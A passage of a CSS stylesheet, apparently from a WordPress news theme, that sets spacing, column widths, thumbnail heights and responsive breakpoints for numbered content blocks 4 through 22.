  .td_block_4 .td-block-row:last-child .td_module_2 {
    padding-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 5
  */
  .td_block_5 .td-block-span12:last-child .td_module_3,
  .td_block_5 .td-block-row:last-child .td_module_3 {
    padding-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 6
  */
  .td_block_6 .td-block-span12:last-child .td_module_5,
  .td_block_6 .td-block-row:last-child .td_module_5 {
    margin-bottom: 0;
    border-bottom: none;
  }
  .td_block_6 .block-title {
    margin-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 9
  */
  .td_block_9 .td-block-span12:last-child .td_module_8,
  .td_block_9 .td-block-row:last-child .td_module_8 {
    border-bottom: none;
    margin-bottom: 0;
  }
  .td_block_9 .block-title {
    margin-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 10
  */
  .td_block_10 .td-block-span12:last-child .td_module_9,
  .td_block_10 .td-block-row:last-child .td_module_9 {
    margin-bottom: 0;
    border-bottom: none;
  }
  /*  ----------------------------------------------------------------------------
      Block 11
  */
  .td_block_11 .td-block-span12:last-child .td_module_10 {
    padding-bottom: 26px;
  }
  /*  ----------------------------------------------------------------------------
      Block 12
  */
  .td_block_12 .td-block-span12:last-child .td_module_11 {
    padding-bottom: 26px;
  }
  /*  ----------------------------------------------------------------------------
      Block 13
  */
  .td_block_13 {
    padding-bottom: 40px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_13 {
      padding-bottom: 30px;
    }
  }
  .td_block_13 .td_module_mx3:last-child .td-module-meta-info {
    border-bottom: 0;
  }
  .td_block_13 .td-next-prev-wrap,
  .td_block_13 .td-load-more-wrap {
    margin-top: 40px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_13 .td-next-prev-wrap,
    .td_block_13 .td-load-more-wrap {
      margin-top: 30px;
    }
  }
  .td-pb-span4 .td_block_13 {
    padding-bottom: 22px;
  }
  /*  ----------------------------------------------------------------------------
      Block 14
  */
  .td_block_14 {
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  .td_block_14 .td_block_inner {
    margin-right: -3px;
  }
  @media (max-width: 500px) {
    .td_block_14 .td_block_inner {
      margin-right: 0;
    }
  }
  .td_block_14 .td-block-row {
    margin-left: 0;
    margin-right: 0;
  }
  .td_block_14 .td-block-row:last-child {
    margin-bottom: 23px;
  }
  .td_block_14 .td-block-span12:last-child .td_module_mx1 {
    margin-bottom: 0;
  }
  .td_block_14 .td-block-span6 {
    padding-left: 0;
    padding-right: 3px;
    width: 50%;
  }
  .td_block_14 .td-block-span4 {
    padding-left: 0;
    padding-right: 3px;
    width: 33.33333333%;
  }
  @media (max-width: 767px) {
    .td_block_14 .td-block-span12,
    .td_block_14 .td-block-span4 {
      width: 50%;
      float: left;
      padding-right: 3px;
    }
    .td_block_14 .td-block-span12:nth-child(even) {
      margin-right: -3px;
    }
  }
  @media (max-width: 500px) {
    .td_block_14 .td-block-span12,
    .td_block_14 .td-block-span4,
    .td_block_14 .td-block-span6 {
      width: 100%;
      float: left;
      padding-right: 0;
    }
    .td_block_14 .td-block-span12:nth-child(even) {
      margin-right: 0;
    }
  }
  .td_block_14 .td-next-prev-wrap,
  .td_block_14 .td-load-more-wrap {
    margin-top: 0;
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td-pb-span12 .td_block_14 .td-block-span4:first-child {
      width: 100%;
    }
    .td-pb-span12 .td_block_14 .td-block-span4:first-child .entry-thumb {
      width: 100%;
    }
  }
  .td-pb-span4 .td_block_14 {
    padding-bottom: 48px;
  }
  .td-pb-span4 .td_block_14 .td_block_inner {
    margin-right: 0;
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_block_14 .td_block_inner {
      margin-right: -3px;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_block_14 .td_block_inner {
      margin-right: 0;
    }
  }
  .td-pb-span4 .td_block_14 .td-next-prev-wrap,
  .td-pb-span4 .td_block_14 .td-load-more-wrap {
    margin-top: 23px;
    margin-bottom: 0;
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_block_14 .td-next-prev-wrap,
    .td-pb-span4 .td_block_14 .td-load-more-wrap {
      padding-top: 20px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 15
  */
  .td_block_15 {
    /* responsive portrait tablet */
  }
  .td_block_15 .td-block-span4 {
    width: 33.33333333%;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td_block_15 .td-block-span4 {
      width: 100%;
    }
  }
  .td_block_15 .td-column-3 .td-block-row {
    margin-right: -22px;
    margin-left: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-3 .td-block-row {
      margin-right: -15px;
    }
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-3 .td-block-row {
      margin-right: 0;
    }
  }
  .td_block_15 .td-column-3 .td-block-row .td-block-span4 {
    padding-right: 22px;
    padding-left: 0;
    width: 20%;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-3 .td-block-row .td-block-span4 {
      padding-right: 15px;
    }
  }
  @media (max-width: 500px) {
    .td_block_15 .td-column-3 .td-block-row .td-block-span4 {
      width: 100%;
    }
  }
  .td_block_15 .td-column-3 .td-module-thumb {
    height: 135px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_15 .td-column-3 .td-module-thumb {
      height: 123px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_15 .td-column-3 .td-module-thumb {
      height: 94px;
    }
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-3 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_15 .td-column-2 .td-block-row {
    margin-right: -21px;
    margin-left: 0;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-2 .td-block-row {
      margin-right: -15px;
    }
  }
  @media (max-width: 500px) {
    .td_block_15 .td-column-2 .td-block-row {
      margin-right: 0;
    }
  }
  .td_block_15 .td-column-2 .td-block-row .td-block-span4 {
    padding-right: 21px;
    padding-left: 0;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-2 .td-block-row .td-block-span4 {
      padding-right: 15px;
    }
  }
  @media (max-width: 500px) {
    .td_block_15 .td-column-2 .td-block-row .td-block-span4 {
      padding-right: 0;
    }
  }
  .td_block_15 .td-column-2 .td-block-row:last-child .td_module_mx4 {
    padding-bottom: 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-2 .td-block-row:last-child .td_module_mx4 {
      padding-bottom: 0;
    }
  }
  .td_block_15 .td-column-2 .td_module_mx4 {
    padding-bottom: 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-2 .td_module_mx4 {
      padding-bottom: 0;
    }
  }
  .td_block_15 .td-column-2 .td-module-thumb {
    height: 150px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_15 .td-column-2 .td-module-thumb {
      height: 137px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_15 .td-column-2 .td-module-thumb {
      height: 104px;
    }
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-2 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_15 .td-column-1 {
    margin-right: -21px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-1 {
      margin-right: -15px;
    }
  }
  .td_block_15 .td-column-1 .td-block-span12 {
    width: 50%;
    padding-right: 21px;
    padding-left: 0;
    float: left;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-1 .td-block-span12 {
      padding-right: 15px;
    }
  }
  .td_block_15 .td-column-1 .td-block-span12:nth-of-type(odd) {
    clear: left;
  }
  .td_block_15 .td-column-1 .td-module-thumb {
    overflow: hidden;
    height: 104px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_15 .td-column-1 .td-module-thumb {
      height: 96px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_15 .td-column-1 .td-module-thumb {
      height: 73px;
    }
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-1 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_15 .td_module_mx4 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_15 .td_module_mx4 {
      padding-bottom: 0;
      margin-bottom: 26px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_15 .entry-title {
      font-size: 14px;
    }
  }
  .td-pb-span4 .td_block_15 {
    float: left;
    overflow: hidden;
  }
  /*  ----------------------------------------------------------------------------
      Block 16
  */
  .td_block_16 .td-column-3 .td-block-row {
    margin-right: -22px;
    margin-left: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-column-3 .td-block-row {
      margin-right: -15px;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td-column-3 .td-block-row {
      margin-right: 0;
    }
  }
  .td_block_16 .td-column-3 .td-block-row .td-block-span4 {
    width: 20%;
    padding-right: 22px;
    padding-left: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-column-3 .td-block-row .td-block-span4 {
      padding-right: 15px;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td-column-3 .td-block-row .td-block-span4 {
      padding-right: 0;
      width: 100%;
    }
  }
  .td_block_16 .td-column-3 .td-module-thumb {
    height: 135px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_16 .td-column-3 .td-module-thumb {
      height: 123px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-column-3 .td-module-thumb {
      height: 94px;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td-column-3 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_16 .td-column-2 .td-module-thumb {
    position: relative;
    height: 150px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_16 .td-column-2 .td-module-thumb {
      height: 137px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-column-2 .td-module-thumb {
      height: 101px;
    }
  }
  .td_block_16 .td-column-2 .td-block-row {
    margin-right: -21px;
    margin-left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td-column-2 .td-block-row {
      margin-right: 0;
    }
  }
  .td_block_16 .td-column-2 .td-block-row .td-block-span4 {
    width: 33.33333333%;
    padding-right: 21px;
    padding-left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td-column-2 .td-block-row .td-block-span4 {
      width: 100%;
      padding-right: 0;
    }
  }
  .td_block_16 .td-column-2 .td-block-row:last-child .td_module_mx4 {
    padding-bottom: 26px;
  }
  .td_block_16 .td-column-2 .td_module_mx7 {
    padding-bottom: 26px;
  }
  .td_block_16 .td-excerpt {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-excerpt {
      display: none;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td-excerpt {
      display: none;
    }
  }
  .td_block_16 .td_module_mx7 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td_module_mx7 {
      padding-bottom: 16px;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td_module_mx7 {
      padding-bottom: 16px;
    }
  }
  .td_block_16 .td_module_mx7 .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td_module_mx7 .entry-title {
      font-size: 14px;
      line-height: 20px;
    }
  }
  .td_block_16 .td_module_mx7 .td-module-image {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td_module_mx7 .td-module-image {
      width: 100px;
      float: left;
      margin-bottom: 26px;
    }
  }
  .td_block_16 .td_module_mx7 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td_module_mx7 .td-module-thumb {
      margin-bottom: 0;
    }
  }
  .td_block_16 .td_module_mx7 .item-details {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td_module_mx7 .item-details {
      margin-left: 115px;
    }
  }
  .td_block_16 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-module-meta-info {
      margin-bottom: 0;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td-module-meta-info {
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 17
  */
  .td_block_17 .td-next-prev-wrap,
  .td_block_17 .td-load-more-wrap {
    margin-top: 16px;
  }
  @media (min-width: 768px) {
    .td_block_17 .td-block-span4 .td_module_8:last-child,
    .td_block_17 .td-block-span6 .td_module_8:last-child {
      border-bottom: 0;
      padding-bottom: 0;
    }
  }
  .td_block_17 .td-block-span4:last-child .td_module_8:last-child,
  .td_block_17 .td-block-span6:last-child .td_module_8:last-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_17 .td-block-span4:last-child .td_module_8:last-child,
    .td_block_17 .td-block-span6:last-child .td_module_8:last-child {
      border-bottom: 0;
      padding-bottom: 0;
    }
  }
  .td_block_17 .td-column-1 .td-block-span12:last-child .td_module_8 {
    border-bottom: 0;
    margin-bottom: 5px;
  }
  .td_block_17 .td-column-1 .td_module_4 {
    padding-bottom: 25px;
    border-bottom: 1px dashed #F2F2F2;
    margin-bottom: 16px;
  }
  .td_block_17 .td-column-2 .td_module_4,
  .td_block_17 .td-column-3 .td_module_4 {
    padding-bottom: 6px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_17 .td-column-2 .td_module_4,
    .td_block_17 .td-column-3 .td_module_4 {
      padding-bottom: 16px;
      border-bottom: 1px dashed #F2F2F2;
      margin-bottom: 14px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 18
  */
  .td_block_18 .td-block-span12 {
    width: 100%;
  }
  .td_block_18 .td_module_mx8 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_mx8 .td-module-thumb {
      margin-bottom: 20px;
    }
  }
  .td_block_18 .td_module_mx8 .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_mx8 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
  }
  .td_block_18 .td_module_mx8 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_mx8 .td-module-meta-info {
      padding: 0 14px;
    }
  }
  .td_block_18 .td_module_mx2 .item-details {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_mx2 .item-details {
      padding-top: 0;
      margin-bottom: 26px;
    }
  }
  .td_block_18 .td_module_mx2 .item-details .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_mx2 .item-details .entry-title {
      margin-bottom: 3px;
    }
  }
  .td_block_18 .td-column-1 .td_module_wrap {
    padding-bottom: 0;
  }
  .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
    margin-bottom: 20px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
      margin-bottom: 26px;
    }
  }
  .td_block_18 .td-column-1 .td_module_mx8 .entry-title {
    font-size: 18px;
    line-height: 24px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-1 .td_module_mx8 .entry-title {
      font-size: 15px;
      line-height: 19px;
    }
  }
  .td_block_18 .td-column-1 .td_module_mx8 .td-module-meta-info {
    padding: 0 14px;
  }
  .td_block_18 .td-column-1 .td_module_mx8 .td-post-category {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-1 .td_module_mx8 .td-post-category {
      display: none;
    }
  }
  .td_block_18 .td-column-1 .td_module_mx2:last-child {
    margin-bottom: 6px;
  }
  .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
    height: 179px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
      height: 166px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
      height: 126px;
    }
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_18 .td-column-2 .td_module_mx8 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-2 .td_module_mx8 {
      padding-bottom: 25px;
    }
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-2 .td_module_mx8 {
      padding-bottom: 6px;
    }
  }
  .td_block_18 .td-column-2 .td_module_mx8 .td-module-meta-info {
    bottom: 20px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-2 .td_module_mx8 .td-module-meta-info {
      bottom: 14px;
    }
  }
  .td_block_18 .td-column-2 .td_module_10 {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-2 .td_module_10 {
      padding-bottom: 24px;
    }
  }
  .td_block_18 .td-column-2 .td_module_10 .td-excerpt {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-2 .td_module_10 .td-excerpt {
      margin-top: 3px;
    }
  }
  .td_block_18 .td-column-2 .td_module_10 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-2 .td_module_10 .td-module-meta-info {
      margin-bottom: 0;
    }
  }
  .td_block_18 .td-column-2 .td_module_mx8 .td-module-thumb {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_18 .td-column-2 .td_module_mx8 .td-module-thumb {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-2 .td_module_mx8 .td-module-thumb {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-2 .td_module_mx8 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_18 .td-column-3 .td_module_mx8 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td_block_18 .td-column-3 .td_module_mx8 .entry-thumb {
    width: 100%;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td-column-3 .td_module_mx8 {
      padding-bottom: 25px;
    }
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-3 .td_module_mx8 {
      padding-bottom: 6px;
    }
  }
  .td_block_18 .td-column-3 .td_module_mx8 .td-module-meta-info {
    bottom: 20px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td-column-3 .td_module_mx8 .td-module-meta-info {
      bottom: 14px;
    }
  }
  .td_block_18 .td_module_10 {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td_module_10 {
      padding-bottom: 30px;
    }
  }
  .td_block_18 .td_module_10 .td-excerpt {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_18 .td_module_10 .td-excerpt {
      margin-top: 3px;
    }
  }
  .td_block_18 .td_module_10 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_18 .td_module_10 .td-module-meta-info {
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 19
  */
  .td_block_19 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td_block_19 .td_module_mx1 {
    margin-bottom: 26px;
  }
  .td_block_19 .td_module_mx2 .item-details {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_19 .td_module_mx2 .item-details {
      padding-top: 0;
      margin-bottom: 26px;
    }
  }
  .td_block_19 .td_module_mx2 .item-details .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_19 .td_module_mx2 .item-details .entry-title {
      margin-bottom: 3px;
    }
  }
  .td_block_19 .td-block-row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .td_block_19 .td-block-span6,
  .td_block_19 .td-block-span4 {
    padding-right: 15px;
    padding-left: 15px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_19 .td-block-row {
      margin-right: -10px;
      margin-left: -10px;
    }
    .td_block_19 .td-block-span6,
    .td_block_19 .td-block-span4 {
      padding-right: 10px;
      padding-left: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_block_19 .td-block-row {
      margin: 0;
    }
    .td_block_19 .td-block-span6,
    .td_block_19 .td-block-span4 {
      padding: 0;
    }
  }
  .td_block_19 .td-block-span12:last-child {
    margin-bottom: 6px;
  }
  .td_block_19 .td-column-1 .td_module_mx2:last-child {
    margin-bottom: 6px;
  }
  .td_block_19 .td-column-1 .td-module-thumb {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_19 .td-column-1 .td-module-thumb {
      height: 185px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_19 .td-column-1 .td-module-thumb {
      height: 141px;
    }
  }
  @media (max-width: 767px) {
    .td_block_19 .td-column-1 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_19 .td-column-2 .td-module-thumb {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_19 .td-column-2 .td-module-thumb {
      height: 188px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_19 .td-column-2 .td-module-thumb {
      height: 143px;
    }
  }
  @media (max-width: 767px) {
    .td_block_19 .td-column-2 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_19 .td-column-3 .td-module-thumb {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_19 .td-column-3 .td-module-thumb {
      height: 190px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_19 .td-column-3 .td-module-thumb {
      height: 144px;
    }
  }
  @media (max-width: 767px) {
    .td_block_19 .td-column-3 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 20
  */
  .td_block_20 .td-module-meta-info {
    margin-left: 0;
  }
  .td_block_20 .td-post-author-name,
  .td_block_20 .td-post-date {
    margin-left: 0;
    line-height: 17px;
    vertical-align: top;
    top: -1px;
  }
  .td_block_20 .td-module-comments {
    margin-right: 0;
    position: absolute;
    right: 20px;
    bottom: 12px;
  }
  .td_block_20 .td_module_14 .td-module-thumb {
    margin-bottom: 12px;
  }
  .td_block_20 .td_module_14 .td-module-meta-holder {
    padding: 14px 20px 12px 20px;
  }
  @media (max-width: 500px) {
    .td_block_20 .td_module_14 .td-module-meta-holder {
      padding: 10px 10px 12px 10px;
    }
  }
  .td_block_20 .td_module_14 .td-module-meta-info {
    bottom: 0;
    padding: 0;
    width: 90%;
  }
  .td_block_20 .td_module_14 .td-excerpt {
    padding: 0 10px 0 20px;
    width: 90%;
  }
  @media (max-width: 500px) {
    .td_block_20 .td_module_14 .td-excerpt {
      padding-left: 10px;
    }
  }
  .td_block_20 .td_module_14 .entry-title {
    bottom: auto;
  }
  @media (max-width: 500px) {
    .td_block_20 .td_module_14 .entry-title {
      margin-right: 0;
      margin-left: 0;
    }
  }
  .td_block_20 .td_module_14 .entry-title:after {
    display: none;
  }
  .td_block_20 .td_module_14:last-child {
    padding-bottom: 0;
  }
  .td_block_20 .td_module_mx3 {
    padding-bottom: 25px;
    margin-bottom: 25px;
    border-bottom: 1px dashed #ededed;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_20 .td_module_mx3 {
      width: 100%;
    }
    .td_block_20 .td_module_mx3:nth-child(even) {
      margin-left: 0;
    }
  }
  .td_block_20 .td_module_mx3:last-child {
    border-bottom: 0;
  }
  .td_block_20 .td_module_mx3 .td-module-meta-info {
    bottom: 25px;
    border-bottom: 0;
    margin: 0;
    width: 90%;
    padding: 14px 16px 12px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_20 .td_module_mx3 .td-module-meta-info {
      padding: 6px 0 0;
    }
  }
  @media (max-width: 500px) {
    .td_block_20 .td_module_mx3 .td-module-meta-info {
      padding: 10px 20px 12px 10px;
    }
  }
  .td_block_20 .td_module_mx3 .td-post-author-name,
  .td_block_20 .td_module_mx3 .td-post-date,
  .td_block_20 .td_module_mx3 .td-module-comments {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_20 .td_module_mx3 .td-post-author-name,
    .td_block_20 .td_module_mx3 .td-post-date,
    .td_block_20 .td_module_mx3 .td-module-comments {
      display: none;
    }
  }
  .td_block_20 .td_module_mx3 .entry-title {
    font-weight: 500;
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_20 .td_module_mx3 .entry-title {
      font-size: 15px;
      font-weight: 500;
      line-height: 20px;
      margin-bottom: 0;
    }
  }
  @media (max-width: 767px) {
    .td_block_20 .td_module_mx3 .entry-title {
      font-size: 22px;
      line-height: 30px;
    }
  }
  @media (max-width: 500px) {
    .td_block_20 .td_module_mx3 .entry-title {
      font-size: 18px;
      line-height: 26px;
      margin-right: 0;
      margin-left: 0;
    }
  }
  .td_block_20 .td_module_mx3 .td-module-thumb {
    margin-bottom: 0;
  }
  .td_block_20 .td-video-play-ico > img {
    top: 24px;
    bottom: auto;
    right: 24px;
    left: auto;
  }
  .td_block_20 .td-next-prev-wrap,
  .td_block_20 .td-load-more-wrap {
    margin-top: 40px;
  }
  @media (max-width: 500px) {
    .td_block_20 .td-next-prev-wrap,
    .td_block_20 .td-load-more-wrap {
      margin-bottom: 0;
    }
  }
  .td_block_20 .td-column-1 .td_module_mx3:last-child {
    margin-bottom: 1px;
  }
  .td-pb-span4 .td_block_20 .td-next-prev-wrap,
  .td-pb-span4 .td_block_20 .td-load-more-wrap {
    margin-bottom: 26px;
  }
  /*  ----------------------------------------------------------------------------
      Block 21
  */
  .td-pb-span4 .td_block_21 .td-module-thumb {
    width: 100px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_block_21 .td-module-thumb {
      width: 50px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_block_21 .td-module-thumb {
      width: 80px;
    }
  }
  .td-pb-span4 .td_block_21 .item-details {
    margin-left: 115px;
    min-height: 100px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_block_21 .item-details {
      margin-left: 60px;
      min-height: 50px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_block_21 .item-details {
      margin-left: 95px;
      min-height: 80px;
    }
  }
  .td-pb-span4 .td_block_21 .entry-title {
    font-size: 17px;
    line-height: 23px;
    min-height: 0;
    padding-left: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_block_21 .entry-title {
      font-size: 14px;
      line-height: 21px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_block_21 .entry-title {
      font-size: 22px;
      line-height: 28px;
      font-weight: 500;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_block_21 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  .td-pb-span4 .td_block_21 .td-excerpt {
    display: none;
  }
  .td-pb-span4 .td_block_21 .td_module_16 {
    padding-bottom: 19px;
  }
  .td-pb-span4 .td_block_21 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_block_21 .td-post-author-name {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 22
  */
  .td_block_22 .td-column-1 .entry-title {
    font-size: 26px;
    line-height: 30px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_22 .td-column-1 .entry-title {
      font-size: 21px;
      line-height: 28px;
    }
  }
  .td_block_22 .td-column-1 .td-excerpt {
    font-size: 15px;
